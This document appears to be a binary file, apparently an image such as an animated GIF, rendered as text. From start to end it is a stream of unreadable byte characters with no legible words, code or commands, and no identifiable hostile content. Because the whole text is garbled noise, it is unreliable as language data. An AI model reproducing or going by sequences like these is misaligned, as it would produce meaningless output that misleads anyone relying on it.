=��!���$OE5YT����T�,f�{�� ��1��fbx�V��A�����m�?si ����큸�ʴ�Ť�?�}�#v��3(LT-�b����U��^��"�};�����gΨ[�B�x`AyeOo��U�t I���p��\r�yP�t)�\�R}QH����KT�9�q�%)'aA,h� �5��_�;��r����c+���U��5���`��#x�EF8�iUoY�a�'J��:0�S��VH\a���c�*�4��Ip��n=�~9�WP�a�BV=X���C�yehڀ��@@��Bq���@#P|��0��+ZB�p)�8|@����9;0�`H���sup �"� (n�(���l*6�#�b����*E��f P p�`&����\��ϻ��Ч����#K�7\Q!���|q	��sJ� �*<� w K��#�5�Pm㊠�#���+�<�h�R�-�cA�� �PiNLQ�$�*DK`�[�
H9Bq��b�іX�'�b�!��(ȝ�LgVI��� �>�SO����Y�I[�G��i�cy�&G�����q��JV�,E�sZBe_F02{|�f�9�uNq�+s���R�R�a�=6R����B�&PEs�X��= 5��U)�@�P��8*�8�I����#���XBA"<__P�%E}�Ac��p�&��IpP� �x�4W���
�0��A����`q�AUV���?�1�@�B�rs�G@/�0Ge�ZՈ�J���7�������a>��$n�Aq�����VV
�Q^��[�V,�bJqQ�A@ �	���Z,�#C0��`�j�'y��<�N�Dd�:̦�ƎI�Q[�1i��V6�dhiP�[���g�T �_ܺ'W���q!p�����#�l� �����!�k��V�%��`EzB�VD@�K����IJ2��׃߲�(�m�v���ͫ1< `��b�)�rl	 ��E`	�.���%��d�=d�=�v%�-�h�T�5)H� ���� @��f�,'�Թ��A��`�W����G�2p [�@��G!�΂<��&7Yd�CN_,dF�>�a�)��i�'}zL(H��S7zZ�V��/�cMf��	� �@�$6�Ml�moCkrK6���
k�c;���&�>����L'rXy�_4�?%*~�f�3ݵJ��s��@1@� t} z�h@�]{�@�ِGb�d�X}�����0�h���D�G4m�b����/� q�G����v������HM�c�=	���͞�$x�!�>��luE9%�����%p�"z7��:�ⓖ�����@&N	�w �({'�N7��n��\� ��#&R��3���,(�hW��z}�	rB	z�%�>���*�ޗ�����2���jmK�sg�AړP�@PB�%� �$P���1�H���1�`G��[� cG;�c`zf����d��p�	8a�В��\���!ԮV�j�K���K�����K���(��[$P�gP 8����Q ��p`��9�3��P 3�<ӓ��c.a�@�? !�A�	���Q�uIv�4q�K�t3.��@�,0����ap�� �*�:����	d�c�5���CD@C�Ds�c���x���@%���+p��#)PK.���s��p��+��#@y�7a@DJP���8a�EZ�������eH�Ej&���,�@�C@�;4�
��Ӧ�Z����˽MQ�l�AŸ��� @�*��,`.`���6`LDs�@�#� s <���DfҺL��f0�|OL�,��3<���(�����E����ܫ��1����Ő`:K�!(�
4 0 p  C�}�Z�`�7`p�,�+���?��>�[��+?�>�C@\���ld9mD4�p4�2��T����ۣ��H��K+w��=��	,pA�Is���ZP�
� `E�S�~�G���f�o(��KDx�$��[��(��H,M����~äI��91 q���C��E?L'��Gc���EC���˝�}�|܁ �MZ�?��ӫ�E2���F�\ ��Ɗ��D3 a�E��I3�� �*1:.�=YBm�2��H�K�8��̍y��Q�,p{��F3#��`9&<�N(��=%�^@����l�fC����pI>�Ç�W؂R��o���c�@P���E,��k�, �0@#�G���H��b9�D��(O�����@Ф?�6Ǣ	u�A�P�Mk����!� �A��j����T�@�>�2�
�Z3��ہ,P����d3�ٜM�$�3|��<��\�o̦��Ѻ�l�Ê(m��vtN����Xr���<��lh�_ �fHJȆlh��#M�l��{Å��7���4Q�l�@�2�F�q���=�����
�r1�2��e�t�'�7P�i �:
h,����0"&L��S��,m th�Gm �aB&���TM�OD�@(�b㹜ӷ�Њ`�����R9�͜EV�3 Yx7p�-��к= �x ���d� D��1�T�4�Jł@pT�SL�OHm��T��h��4�+@������0�Eu��s�C��k�i胶z-@݂�K <�]�i|�ohT,łHUB%��ւ=XL��(��5	Mj W �F��(s�Q��s�=v���C�W�Î]������0��"�[e�;;��d��|�fH,J�V]V�sTguT4��gmX+	$S�ճ(�x�n�=�x�Njmc��k���6��- ���	7���2
��±�f��}��	LK�ـeX�SV�Y�������Їx?��Q�Ǧ��(�1sG�xIjÇ(wm�-X. ����;��ˆ@x�����SM�U���N�W��ֻu@��ۊ�pt0�x4�-�x��,�}	(	�p��v��=5��mX\��@�#;)�@*��@���>L,��Tt XHU]m�ٖKݻEӐh^p�0������e�ٳ*�Ik��'a:1qU�Y�Y��ΣB�Q���d,����{U���WC�^g��g��m6�Ғ��9�x$�j��x ���31>|�$�x��0�{�AhYD�:��,� h^�}apac�+s�H5Ӈ�ޞ���V�=����`�	��~�,�Ȯ�$�`���C�K��m(&�m�U�����D;�5`HF ���y3�^L,4�VnT�L���9vQa��+@ȍ��Цƺ��|����/;��@'ru�G &a-�h�3D`�ڌ���3��a�� �� @�n�^P��5�cpt��0�	���n��T�=I��@�K��j%��^��i��z)�.��D*��S����x�N��qC�$�ˇ�ㆅc����$�Q�c{$��nX����	��S��B����_�s��D��,6�,ކ��d�dg���+?�47�G ����׳�QƂ�R.4�m`J��u�~3�ۨ?��ߐ�����I�;->L1��~��� �.v��L.��������油!��|�< ��Pz;�O�TJm�B�Tzc�r�!��������O��i	��"d�Qi9��B�؆��VY�����JB���ϱS�y��� /<��7�N�gm֦�hlhF��E������)v�ZP_���?fC�X�y�[���Εk�l=���%E�_�A������6��ũ��l��'h�� x��H��-���Mi6C�ɓ6�l�DF1n��.~�u��u8
H�+Qz�a�F���	��ON�q��B��ݮ]��*☶ڽG���i)��N-tx-7X�A�z�ꬹ6N,|�j��G�����������v<��6��S�oI��]~���oӒ��$#s��X�>܁�^��0��6y��|�4�MȊ�m��a`�KPJ����8����	 �����7�^Cc0|��|�ʞp#��ʮ����"���fwp{o'?ή�� Q���s��]8g�Vqy zX�FoP30VoP�=귳k��|�
����I8�sڕݽ�G|��=����)g��P:p_:7iw d�z�� /
�-(��3�,h��p,g�!��Gz����~0y�cs�AS�"��!����T�~�h���Ń��m����퍍�	K����x@o0�O�璉����,0-ł��t�/z=W�O������n�]=	d���m��pN����� �����?�$h����'��&{��wyȆ+�w'��͡]N�qsx��G�Qox�GE�����_Ȃ$�Mw�F��Di�hi�ؔ�X,#O��Ј��ǜ��fk%�F�Z�p9�]ua�H�����,�h��rt��`{��ވ�"g� n������͉��+o��; ��}��N����e09�)�(���E	���f�k����Y=��z e��q�
K8g�0���p	�*Aɦ���xz���[4�����y�?b���J����~ Tj��(t�vAƉ�ه��H�~4�������?勶w�JJj���}��i�p~�^4����Ou���7_(�{��4QMٿWܻ?���p�6���_�(l�K࿇����2��7r�����D������	���ѥ@��p$�����	#��)��qC$�,jTeMnWF2��h#ʞF�q�jS�����'��V�:q{h�'�qS׶���@���jdǑ�ʪi�5���A��-�Q-Q�]�"-�ǮF'Z�^�S�d�IrT��+U.���5�aΜ-q��葹G��48��O~&p����WD����ܺ� ��,z�L�a>�2fۈ��b�O�}�D�g?����XQ�R�K+<��O-�Kז�oN��̀.�Rw��xA��J%�`�e@���	���Y�a��UfQIM���[���sӱF`1rS�#�)(��r�]>��s�`I�Yb�-��%i���i&�S�<�z���x�H��W�Rf9�T���	HoYT�5�KuZҀ%���!PB9��eH%S�����'v��R`2�Q^b���[o��GF�c�+�v��<H�2�Q�a�Tpt-G^GH-4XV3>��S�"@����Lj߅~8�][n !�
 � ,    � �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI��̓0�d��`��?���L"�b%"&�LS3�Ftt���Ĉ�8f��%wxv��#��Mt7>J�v&Z�Azc3���	 �T)�D @x�cT3L��{��	$+x�p��7����9m'�pB8��?ӀAS<����Ď(.X�u&Lx� �� X��MK����i�M�"S�a�fz�u�� �޾�H)?u�p�ᢻ$�@��Mξ���A����61��&�O���f�s�?&FL`���<�#yT0���0�aq�?�T�{iy�]%Ê��W����u��G�XR�������s1XS;p�xL�[r΀�L=�e"�c��`�W<E8X�5�Q�7������'��!�+�aB,Gչ����d)9#�������	#S�`�1-�+٠Ӏ R9�J/%�C���|���j�xh��&b !�W"fX2����J@��^�M2�=����=�`SSBA�?��#�؁�:c��������3A��r���������*@"�<����!�$��;¨�V��\�;(P@,04P lA����|1@?S �#`�Ǖ�d��n�@���:�xN��x��
1����%p��; 3�7m1��l��=0�ؔ�1���?SD��!|A�v�B��j;��nL�x�pv���%X" �א�%G>�4��s[C���A�p�����D�+
���D2q,�3K|�Z=2y�u����>u�>��d���i�A�+\87r? Y�;A��A>LCA4¢���t�ʇ��D������'���[	�x�����������j��2�u`Sr�|J`/A��w[(��L� 0
��?�*�#����q��� S��'�!1_����͍�Ѡ	���HWّ�	��B	\�>rX�0� �N�*&ZOgǁ�����@��#�4�����(�#�_��Ĵ�}Db���8�
Nl�F�؛@�!|�alg���f�l�#���䦛Z�^�+�$�W���O`��]b`,�5�a��/����@rZ�G$Z`���Jϲ��Ĕ)���0!>�Q��1<��>���@v��P��!
���o��>�Y�F�I-P.�p�?耬��cy� ��ȉ�W����$����]*C�� ��n S3<'���  oOD�@����Dc$piO�.$��<hqQ�b�1���\�W�<�&n�r��]8�9�cf�(��TG��Rw�#ZZ�9O��Y�1��|Ar�H�?��4���y��X=dE"���%
���c]���w�5>H\H^8������6�˕
���cEAa0F(����$��)�0G4���N+��`jS?*���R��O&K{���H�G��E&;0�f�G_ք�h��K�q�<x�i
��?��4F8y�;�d������F�a�^�զ�Ė�QdlXm;J��X~M7x��=�����=B�dD3bQt��T;��>�q�CF`��dA���$ovñ҅����������,���]�C���i)�@`��`��0-(1�-�wYa[d��F<�����hhD��5��m��ʶ�\29�U��e�����������8p0��1@ER��.0�@������`��O1 3���#��<R�P��������e�A�~�Gc�������=���L�ˁ].�c0�P2����[y�d���̃/�q z�C ��G< ��,�ȚW���J�Q�� е��4��q7����U��2���?�1�d�|�Ĉ�� �q��1�f�c�� =  h�A u	1�3��k��n�i���Ƀ9�".���{�geB� �Z��8����Ũ��-���D�K���x�Yh@���qp�2�x��.�ܬ�@֩-	�D|��gM�o!�f��g��m��-��0@@( �
y0����Rl���n� ���,���7*�>hQ�iK �5���t�FV��5��I��<�!AL�:���Pި ox���(�Z�� �d �?�oA����񉋩����n�H���!���ֹ����wNK�2�!X�֮Үr�0����,� z�cn�}a�al�� C�� ��b�;��@X��-����K&1�����3�^g4�I�����%4�����u2wޔd�w�6��z��T�FXPY���7x[pt�7m�g	�6_��	�cc��/��~��y����u�v~#4e��057}�3���d���E�� /|�Cwx�0
� ��t�W�}��f�!a�a4}۲}�1��'�h7~�C0`Ev��yQs�3w�@(X.X��h�Lp�0� �|�w��p K� 1Ѓ�7%w��_��<r�[��FL8�0`y4���+�,7�~Ed�FaD�0aЉfh����pk����d`��i]�i���%Q��_bBrfcD� �B'� ԈE$W����� �a���gH���@���2����W
7mֶxI�x��.a�b�d�7�jF��#w�d���c��$�+��5X0B0���E �lH����{�Wt8Hmx��(&q�e��h�ՇjB��&�SFX�21h����Lǈ��(Ȍg膢H}@�jx�q(xt�x �I�#�Y��tY#
(Q�� O�!O5F����Ԅ"�l0��!� ����x����$0���sX|J��L7
�<�	������速�}O� ����7�X���;@j�� W@a  ���j�� ����38|Ѐ��Vmߠ f��;������j��Tb4���G��&v1њ�x����+�����c�0�޲0bH�P�Іm�L�}�nh��(� ��[0˗���7�1��;�͐�7rm�f���ys��+�DT�;0o1�!&ũ-W0����)�)�(��`��x��wt:ِ��:���PmС�9ٰ#�)�]��T{]%v�@�a�7��7�'<4��/��$�n �`C��cY�o�d����Y�j��`�I0�xZ ��С�T܆u`�m�YC�pR�3�9(�3E�C��+�RO3��`�c�-0���E�$ � �������h�KJo�;8�1�Pi��� p �P � �b�bq�@C�������B��P�"!	����7~�R4��r!�&IF�B�`��3ɨ�8�	J�ɆL��KG�8�VЩ�
�j���
�ʭl)�r#AH�`�r�+:!��J�2zk�+�s����2��X�M��A`��39�� ��$�{ �P
�����`���б� =��@��(�V � � ��M�p� ��P�`y����q��H|�K��,�1cP���-���P��'���7��(����`[*m�F�ک�ک��z@��(��,K� kQ�ِ��٠�O�M�B�!!i�+�2d�4A����@ {���;�|p��`�φ����2|�w e+�Ji�z �Z[��"�k�?����[0�����͠ ���#�1%x ��34� @�'O��;�W�����A~�ZY0!ع+m� x, K������˺`��P �,��!�z �ප�� ��� ٠ � �
�
���~J2VmZ�K�Tv���KWXd�� � ���%Q�-���d�{���،� �}��`<�ÕV ��<��0���zP��?�N춳0AXzˡ	��P C h�w��Ц6��H�����+�34�[谽�d�ԕ/��n�D����d��[�dбV0�\���:X@C�P�@	���
�p  ��<�
 %P@p�� z1@;����;@�7���+�¸H0C��"&��@#��B�|ȳ����B��J��m0��P��g� f� n��L�Bp f�3C �{�����(���Yt���;�{��@F4� ;�, �Ѭ����B ��L��B������#�1��
��Z�� J�k�)�
�� �g� �� �P�p>�\�i�A�R�{�D�z�08�;��)HHj&Ø�P��6m���`�h�� =p�<���f@�@��bY�  � �4� 	 ����[ `	4��������ȱ-�Jz� ��k�Yqj0��&I`ք���� @��� V�������pɞj{L	b- �
CP��p
��p]�	���?���0C1�5�8���'�D�S��B��0�����Km[���P���.FP�� ��,�k��@| �P ��� �b����}IP��Z���M�����@@	�P�� �9`����+�݁~V
�,�ٜ$n�2I0�f f��"+��LdP�V���@��)������
p�p-װ� �Z� �ӓ�"��	�(���r����S�£g
�X�P���)�1�� �A����'k�՝���Ji����3�dU
�
Pm�p�%M�J� � ���{{� �m�u���D�0	<$D�]z�Sd���)��3������Jn��B@|R�|��Y�x8���L��{ KN��0�,K	1}�L	�y���a��OgE���4>�XF�JuM�6\>j�`R�l�6��[�ڻ�~�ʥ�ڡ �+���	P�0�s������͏ /��~\nS�g�ǯï,0`\0-��
�n�� ��$���L�]�z��ji����ڥ�{���r]s-��p
��
���� h;_o*��qD�L0 �-��rF@�Pw��^�`�W��킍i�x]�
Ĭ۩uX�p��5���?_�M� B���@
�u,��r�!ϻ�!�c���K��njg	3-�`�e�p-2S��˨�8�9N|�K���������겠:�`�����[�B� �0�}��C`����G�h�+�������J+�%��%�E�-Fa`�h�����?����ˤ�����˱k�&��� �����-��� �	�0]ǋrw�JC�$X�DA�	R�А{%Ұ�P�����Y��D�I��=��[�Za��YS�HLbJ+"����8�/�V
�J!x������?XQ���a�d���W�Ǆ	�&�zP���&<x$P�[�i4�A�\:�HP���F,���q�v�L���
�0ab�aB���B�rz��R�D��>��G�ӟ�J �*UXz���G�C��@�~�%;���f�}p埻��	ڃ��އ�ͥ�m`��Az�����Ǒ��p�Fo��",`R�#��?2=�hJ��R�FGB]V֢b��ת�jx~9�n�����:+��x�M9��(���^��a��J���	�ֈ��� ��>\�x�s���x"��nzX�*���d#Ъ~H���"��GJx��*T+���� �:ޚ.��0��K���0��)A<?���X�=/#C�hK� �'�
1�� ���AX��"\(dl���,.>Iq��0��cl���v�n�+�˴.��n"�,�/S�����)�
0�5CO��5���?=Zc�I$����k8��<H,�`��ꨃ�JUW�3#ѣ��z��:����~��0� ㇜ ���`��g�����d�*�6��Hj��(s0K��ԏ�%�<.̭�M�]W�V��݃(��?�y`;a�F�~�x��r����i��m�7�jH���8���S�����G>yd�K���TVW �	+l�5?B����(�d#�����A_�	:�fbP�PxnX��a)�5H%���l<ո�Ä�!��Q�	s����P���aU�T5� ن-�ؑ{�	��|}�ŧ���� 6��5!7P��w�c ���� CL�Pܭ�L����d|
�s�M���.
�O�-y`�bM�>:n�魣�n�Q��hة�� kTΐ0�	IHz�vWi!	!�x0a�+� ��V�
��9��'E�A�'�Pu��;*�w��1+˼RT'p#�JO��������
��IK;O���Ȇ ���a�,X�
���XH�)���@����t�������/�'\!Az�?G�m��'3�:pnBPD~`H}��w8C3���@QC���;A%�*� %���, ��8�Z���p���CG��&1�.�pE�1�I�}IH/bu�<�m5ĻJ�:�=T�ؚ�H�3|��I��Y��$�XS��-o����0�$V�����in��[�X�`	�t,.��J5X�-������2"�s�����P!����	A��N�Nt���D�}�&� ��`0���6?�4!%����0!{��[R�*��b�+�d����N���r؀n,�&+Bz�@%�?��@C��4	*I�����yx@`���3�������R2.�f)���Y���q{"�$�0	�r@t�M���SW�q��zD���T����z���y:AJÒ�'V�?�j^%�la>� �@P�l<�UR�;S����_Cr�O8Ǳ4`n
�;��u�����6��+n�d*�8�bn�2S���͚�3���iS���	@ ���#ĕ~a�G��,XNZ��qXb0�
��`�Բ�0.��{�,1�c	�xВy7����!�'�V8�?5E��V6JkR����@�и/C�c��	pׂ��*x��4Q;"�Ğ�.�%.sye�!�h|2_�2��Evqjj �l�
@`%?��O��գB�N�y|v�5�Li�x�?�!h�u�G����[�/Ʊ�+`��it%A�1��X�9&�'��S�:$�Cm�F�10�珚q���$�C�@�Q��#�βX��p����4�[�-�
h �0�\aW`�n=C,y����b�q�S,��O)��(�R�q�0�y����Mbs���T|��<x�)ΰ�F�+�����;�xDr��Z @Z�xk �@���[���|AC�!����'�L����������%��a�-�M�M��?�y�Vs�g zэ~��'����]�t?��( 8����`
�?���<�Cp�!,Kb��8P"�ϰ ̩%�	���H�L�2.�=�',n:KI�7|0�dg�%���3��{h*π�Vq��Ovb(CA� �%�l������B\�(��l�F��/�|4��?n��eĞYƅ%f(�dv�3>J�sĻ�s� :%�@	�c��D?���J�(]�K�I3���HB :��@����F6� ���?�!O��'���p.ƒ��l�vk��I���1��������*3�k��þw�@�;�$h���茟0z�B0)��-�h �� ,����@�̂$�����?؈v';�(K,��~�W�0뚷�۞�H7:��p' ������l`�3Ȇ��&c9@1��=����g�-p@?��t����L�$�,�����A�'&���+�J����0��B�?(%*Ĺ�����I<
�D�y���3�8��>��$` 87DCN� 6�&��A@��-z����<L�s:�4��s�WR�����?`�2{���'�@�ypy ����*��$
�,d�s��� J�8  J(Ev$�0'���Y��g��W��8�C�y=��l�E_T 3@�,0CçH��*��&���C�������30F�����b��9ǂ�@"K��axG�����C�7�G~� z�:d�&؂�$���,��GX���@��K;�@F��ty�j���Ƃ�F# �3�9�[�.
D�+l*.؁dHw,E�k ���u�AJ8�$0X�Iz�8��XT ���fP �IJ�K|\H׳�2n��m��F?���ʷ���30�<�ʂ �y�)Б��y�^�������vlGah��p�04�$L`��K��S��D��<Ν�����d���8�"��0�:�J��Y��ZA���	$��Ҝ	��<0�!hOshO 0Qz�v��l yp��̂LNbpP�2N�DNX$�,hN�������r%�KK���K�\ʻ�D�͂p���/��|�:x�!x=�t�!;��`��뀅�?th _y`JX|+A	NjZ6�,P�@)=��׳��쿁�n�g,���N�0Wp��(�1�D0"KlH�{SC� #�Cad�GP���5� � ��>����cм�����R�P�{$� �s�#`H:�=-|jTa��H$t.�S�*7��1�B����Q�ہo�G���$Ȃ� �ZX�_� ��Ť��R\hJc܁�A=��D�0�A��AM���Cu=�l�+��H�p#�����V�	���R��L잵�PM	Sa�� �f�t���S�_ �k���+3���\Hyx6#�� ��0�?E�� �=\N��C4A� +��3��\�����%E��@��7v�7ٶBN#MP!S��T� ��`J~u�@�E���}�E6@��U9E�=L�%2m�d����-B��P�%�lDZ�МZ����1#3z� /p+(��zE���@ 8 ����E�ZU @'���L�X8����UԋӁ@�,�h��Ayp�?МQ��2�ë�%��'	t#�ɍ��F?��m �i��"�� �%�N`���	�|�G�W>��,��S��>���6�����Yt*��3�KVC�� �F��mC�܋�L��-���}>K�Y��ͱ�K�:��h*��\E�r���A���uDU�=��4��AT-����kX�t�0��܄��O��p�P�R��х��@;׶U�$X
px�PŶ-ST����ޅ�N�á�S�ݾ�dM܍���H�����)���F|�cQ.p�����އr�e�-h�874�3�hz��`2��}��>�1� ��]8�������>D�7]Ȣ��`��L t��H���잭��Z1�B#؅i�B�n�A��Ac�o��N��k�Y�Q���� at���u�3��ړa�F��#�E�.�ƃ��҂���l�������	SБ�E��1Cf�i�mX+�b�}D�P|���YH�2�>ck�@����0&cTEU��ۮ��h7����F9n�T��R�P
���@I]V>r1z �"(�"pb�U D �o@N���i��g��u<�,��O&�,a�2� l�����t8\f�=WH�{�?�p\�(�9ư�x�w^��� ��?�ў�*�c�@nXY�g2�+�Ǣ{�Y�H�Y{T ,��-�h��Q�����k���-��-���a�xX�;���F\D��
	<f�T����{CIo�
��m ];�7H�o@�(h��z��A�G�%Z#���M�Lfl2�f�hm��`؇�y2�~X�p��9Z,Ϟ��:����_B�O0#N4��� \ �p�m�7�REL����l�A���s��.�k��06�|?澿6aS& X����0��i+�*$ܥ$l^R�_
0�(�|÷��?��"Pbb���A���.h>N�l^,ʁ���l.�Q�fm>������h�z �6�F�?���z9c�j���#�
����B3JM'� �i`���p�%T|d��h�v���� ���O������-S�g��nw�6�(����:~F�Ć]B�Nl ����!�������qE��$\ ����-d��p��n�-P|��m�s��3TtH��}5TGpm^c ���h��� C�HS�8�D�@H�P.��Q���#nh*,����n(�3?sb�i �ws�}��u?CÃB'�>��å�`�[�=\p�����Fà`��ఋ�x��z���g�����%.����B���	 2�u�-��]uq��nɂh��}j2ł2E���Ía�_�)�}Ȱ�bo��#��\:���1�k�P�����ކ؆0؂��&TD�$�_D[��� �q�����u��q�x���.�ވ ���]*��)��x�Щ�P��C��ip�����ٞ�Y��ǥ��OO���s�r7�[�u�7�:'t_�N�M��1��F�'{�%8j�g�=�7�����k�� ��2�!�X�(��\΂���_�S���:� ����� �h�V�:�� kρ .������i���$�a���X��
�z�)O��	8�~��Y�P�]�AD���m�aă��wp|��_A�z�����-J�I��p��R>)�r���⥵s~/��0�v����i����뉏߽�h�&E<���7t��Xg�sxJS�@���g���1����M(1��	���3��A?\�q(i�$�(��a�A&�t�c��+C�\)��;���[X��m�m[�� �Y:PM��`���u�C@�4D֡���"���?��tw�篈%J�{��"���,I�dI�9�РA��=�%i�����+�<x��ƣ��;jF��uM��!�ҭS;4��5wf+��`ȿs�ȕ;�x� ʃ 	;v���2�7��>r�0�ǆY�X�%����0t3s�
~z�@z)3E��s�m�?��S�́�QU*��K��;AG�C�$�rx<��<�MXC⃈:<�Fq�;�e�q��d4��M�AF�aL2�A;4g�]������G7f���:T�sP�s�\\�P��4`�I b��hN(aC� �;naH:v�b�?�c'���07�v#7O���Q����L2���q0I�_�w�;Wd�ْ|r�5��A��A��%�ǫ;X��X��b�A�4D�F�YWpr� k6�$�	+��`�/wcG)0�}ݱ�	�-��?��x����$)���N�(�Sg=Y��c��hFF<dYsQ� �3o:]�.��*�����YpfbH�:��
�\ �L�P$v���`�*a���-��M��^y�Ef���D��S�?\L@ϕX&�Θ�G��\Q�M�4κ.%�������Rb��$��/qH��?��B��R�u�yg�h�ٸP��<���0���8�aO�j�O���?���A�q��ML�=R�#�H�C�@,m��_-
0tCp�G)0��Re��H���@d���|�7��Éu߭a�"޶(-D�p_}�A>�N`%�[�?����?���^X�OtE��3B�J��Ҁ+F��!� �����z66�~,����.�}L��&�q5�Y�"�EXa�t�	�� Gbb��cH�YJ�"�L)�f%��?��쭊���?�Q�!DN'8G���Z�)�x�N"d��Y�����4盳TmO�� �V�/�a
�Ђ?�	�� y�S6"4<��O\�ǲ����9A14@��ǃLB1�YJ�*'$�k3%��y�	�����AҴ�4�
@��A& CM�� �0�Bz��\-$`[�E"��J�)�>8��@�Z�X�/�-cx�_�X����ml�4fC���p$;�w ��X��9�I�J0�_��mC��/�i��� 2|�Ն`�_p�k (c8�;d̕c�#ȇ3��	I�>`��)�����0�Y΅GV6��Ap6����3DA
��G�C����t�m����2ʅh.}���8~qE_,� ᘂ�q�}�k�kV ���J���'�P�P1��	K�.�+�Pԣ���)��-4�!�7�iѶᬜg(��V���� �xV����>��~ةNv��>"-� �����ԅ��RK�ə�������Q`|�͎�p4��(?#��2�@X'->�;�����C$�F��)ةA�
�pd�X�,p�<[l9ն�� �'�\����r���v������ŚE?�N��a b$[0�8�H#�a��;}�O����p��|ט��\��œ�x��^G�z|\�g$�HQ���p.�:
��Y�q�_pC:��F�)������1�0���+|��t< (�A	�A����7h
�Gl�OH�m�)�g�q��nw�_[�V��@��N-��u�[��yX֝(1�'p�� �A~wl��c��?�fURV�FMi���(ٸ��D��+��Z�� ZN�c��r	6��������ԲJ�u��v�<6C}��c[�:Í:���dm��Y�l��C�8�����ȀZʞ5m��DT�~�U7ka����FH�b鏎�����D�h]o���m~��!K����ό#"Q�H��(Ҝ&�˽;9�VX$=kj��-��*PἜ����>�� !��Ō��`h�g�D����?h�ש.L��c�I�r��|N���İ/��;��P�<��
�t��yD*�	t���.ʨbq�#1�Sps9l���8$;�&�c���-|au��C"�]���v�
���M���`F9�G,v�A �;q�6ޚt`Nd�#�)�?�Q"gz��p8���CdWI��o�C�&� F��"3/��_��m��0��p-7m�}p��Xb�N��F�͍�H�	���"+YM�f<�z�s���P5s1��gX��;�n�F�c|Ҋ���t�IsD�9��#֭���ۜ}��� #�bL^��M�B>�Ph��d�є��F7�E^��A_gd�ET�J�ކ�J ��/�%�C�p,���m�^\���^@  !�
 � ,    { �  � �	D�/���*���ߎ�A�32�2���?�J#`�W�<�2��?<���6f!�9�����s��Iz���Ј Yb�$���@b����J�+b �	�11�\����W�
�\�9���P��� �� r�d&iS��ra`�NG��6��!/�x�3��v��|��k۰Y����İ~�
SVb����ǅ1vfݝ3rHe�������5YQQxD����;�^���,�0�1.,����SxO#�]��RT�;��_T3���j?ai��$�����w�;��%�:�>桓�6f��j\��J/(Xҋ%�=0;����A��DL��+%8Vwt���?��u�yef�7�x��2e1�9m~��1�J���҉~T)�vM��!�xD�HL	$�D ���� Xi	� �6}�rqb�+aF%�=&N���t�m
4�A�y�G���X�_J��C�\p� ]��#aB�}zP���g�\v$c����;����%;*�y���t[	�0fH�`/lf��Y�T L'D���B9�i�%p���Z�'�ڄO��M�;���AĘ��	���"-p� ��p�uk+B�"k��j-Y�# XY�Ė�;q���K�w*��� ��N�����M�������J"i�Ǳv�NPA-� !1��kY�������\�cW�FD"
SXG�m�ܒ�<]��ίZ���]�?'S��l^��N_�$���(�38ɹ�[W_|�N�v��E�����\�Lf����$��;5��5��m�~������Pm�$�� ~,,�������T�@+�Px1N�@k�hf� ��׼�Í% 1BB]���p�3n�!�����+����ֱ1�X�-�Z�����S�xB�o�n���B'N�G|g���8�ų�%�P�%T㬸R��l�3�pa�1�s`�<�۟"���R�򅭄�*Eۘւt�O��{���&�%�q�p�A,!�yPP��wP4B�+_e���V�B���fh�TlB�G�%`�R�?J��+�}U����(��!��PH�����.|��J��+��n+�Ը.D �H������W���K�
���Z|��;C�[���t��'� $p�� X���V��LN n|��L���?
�x1�#�;�x2�l��<�f��K�� ��V�
��7^��+A�h%E�	$��I,�"ɷ`�Y\���_�R.؜�	q���O�9{�䲘+[����9�/6xc���M�K�la�(�A�X��P�&�֨D8��]Icl��ApB��Q(���/l��a��f���EP�:��˂�Ï	qc�%�*q+rd�"�_����I��I<��a�C� �����Bހ�"HCX�M�)L�� ���tɶB���RDw(ͨ�B�x��M��{a�
.���P!tcB��?~�i(V!��G���T��]P��OpK\��<R�!Tf�:��?ـp&�Rn�2Y���`�@�P���Dd�:�VPGWp�լF�P.׃QT5���2.��8G	ڧ�	4`��B��[�AҐ�KB�T(�G/~>S!o\k��՝�
d8	6��W��0�"�# 6���@�Їk�� ��m����na憒��X�64�֨��É�����O~�'���+���a�m7�[�8��-B�	��5IQP'� /Z�y&�E`ݵJ���2�pr5{c�x�-l��9�w"����a�4K�H���,X������F�$:( JA�ى��Ζ�j��Z��2>drT�:	Ė�t�k&ܒ�孳���U2`��6EH��NdAi ��qI'����BQFC�'�![e��c6aYk���ۃ�a�6�Al�&���x�h
� �*N����
(������Mܘ��T�G����Kc�,uk=�G<�rv��
�$5Bp{��඼�*V��Ad$�
P@3B��Y'a݃�t,A�G����0�9ܸ-�8qxXa>�3����B��Pm#��Ψ���t�����8@�M���ď1��3���cW���~1���&���y�,�B��tײq+�i����;�;�O}ޝIt�n��p��X���p�N�=<l1�	�e�Q�h�jGGz������� ��p�M�$U��⭀g��1H�@ aJ}xt��#�Fע��L���@eA.�2F(�.P�Ś�� A.lj�f@è���z���W=�woK�q��f=|��`�$m:��lB�`	^�F4'l�:��0��]<3Gwg�}ؖz�}LP�wxI�
 �K[`�T��=��'L���@�Vp � �Tv�#IPI�)a+��W��;f"�1��zV[zz���FА@$��"��q�� =p �p�Ђ�#`�1��P Z�;��)C�.!Hgc vϓ/p�P�E���E�N�aH~Q�GN�� P �a	`�k �h���(�= ��V��	P � �@��#�8�B�o�S%� U�'c�	l��b�Eg��aL`X[���0\px[�!��X!��[0�0%P�h�͐P3��ǓTDX�
�x�&U%� ��� Y�G��XD�$�aP	1��x�o��u k�_���(z z f`t���0���P�Q
�|�!F � v�B+��@�a��fݰq�uL��5�h��z1 /��� � �
 L�X ��z0[1�A	�p�� ���D����xY��@*R$(APmI�5�ua��}`���Ro���P67� K�R������U~A@_� ��@ 7���J�g�9�yo�I�g��<2I��GqF�pUV�K��q6a� �ݐ��y �0Y�3���
���@	
 ���(��� A�M@��Hi�P�O�%-F��r�VYP�ɐ�׌W�X��?�V0���ߐG! �0R�`͠�@��І0	�� {��p��<�-���x�x�n�V=�%d1�X�� �
0W%[��?�=@�X(�P
$CP�� A!�sS0�7
�����1 0rI�
4l;ǎ*fd�����V2� x�F Y0R�E/�gdP�-(�@	I�  Y�h�@���g�G�ٕ��z
�W 1��gp� ��_�������61b�j�Q��p���zF� N�[��,@B����[o�EkahͰ���߰u��� �P	��@	�ɕC� Z��U+*-%�s�#� #P
d0��� [�5��h�[X��� D� p�p�X��x |
	��|z�
